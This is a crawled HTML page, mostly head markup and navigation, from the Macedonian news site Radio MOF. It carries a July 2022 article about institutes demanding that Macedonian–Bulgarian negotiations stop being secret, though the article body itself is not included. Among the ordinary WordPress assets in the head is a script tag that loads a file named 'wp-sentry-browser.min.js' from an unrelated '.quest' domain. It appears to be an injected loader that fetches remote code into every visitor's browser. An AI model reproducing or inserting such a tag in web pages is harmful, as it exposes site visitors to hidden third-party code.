

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/grupa-instituti-makedonsko-bugarskite-pregovori-i-dogovori-ne-smeat-povekje-da-bidat-tajni/
body_size: 25544
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  Група институти: Македонско – бугарските преговори и договори не смеат повеќе да бидат тајни</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/278913" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/grupa-instituti-makedonsko-bugarskite-pregovori-i-dogovori-ne-smeat-povekje-da-bidat-tajni/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=278913' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fgrupa-instituti-makedonsko-bugarskite-pregovori-i-dogovori-ne-smeat-povekje-da-bidat-tajni%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fgrupa-instituti-makedonsko-bugarskite-pregovori-i-dogovori-ne-smeat-povekje-da-bidat-tajni%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="Група институти: Македонско – бугарските преговори и договори не смеат повеќе да бидат тајни"/>
  <meta property="og:url" content="https://www.radiomof.mk/grupa-instituti-makedonsko-bugarskite-pregovori-i-dogovori-ne-smeat-povekje-da-bidat-tajni/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Македонско – бугарските преговори и договори не смеат повеќе да бидат тајни, се вели во реакцијата на
Институтот за демократија „Социетас Цивилис“ Скопје (ИДСЦС) и Институтот за европска политика, која е поддржана од повеќе организации и лица.

Во продолжение, интегрално ја пренесуваме реакцијата"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2022/07/epi-idscs-2.png"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2022/07/epi-idscs-2.png"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2022/07/epi-idscs-2.png"/>
  <meta property="article:published_time" content="2022-07-04T16:55:23+02:00"/>
  <meta property="article:modified_time" content="2022-07-04T17:10:53+02:00" />
  <meta property="og:updated_time" content="2022-07-04T17:10:53+02:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Граѓани"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Група институти: Македонско – бугарските преговори и договори не смеат повеќе да бидат тајни"/>
  <meta itemprop="headline" content="Група институти: Македонско – бугарските преговори и договори не смеат повеќе да бидат тајни"/>
  <meta itemprop="description" content="Македонско – бугарските преговори и договори не смеат повеќе да бидат тајни, се вели во реакцијата на
Институтот за демократија „Социетас Цивилис“ Скопје (ИДСЦС) и Институтот за европска политика, која е поддржана од повеќе организации и лица.

Во продолжение, интегрално ја пренесуваме реакцијата"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2022/07/epi-idscs-2.png"/>
  <meta itemprop="datePublished" content="2022-07-04"/>
  <meta itemprop="dateModified" content="2022-07-04T17:10:53+02:00" />
  <meta itemprop="author" content="Ивана Смилевска"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Група институти: Македонско – бугарските преговори и договори не смеат повеќе да бидат тајни"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/grupa-instituti-makedonsko-bugarskite-pregovori-i-dogovori-ne-smeat-povekje-da-bidat-tajni/"/>
  <meta name="twitter:description" content="Македонско – бугарските преговори и договори не смеат повеќе да бидат тајни, се вели во реакцијата на
Институтот за демократија „Социетас Цивилис“ Скопје (ИДСЦС) и Институтот за европска политика, која е поддржана од повеќе организации и лица.

Во продолжение, интегрално ја пренесуваме реакцијата"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2022/07/epi-idscs-2.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-278913 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
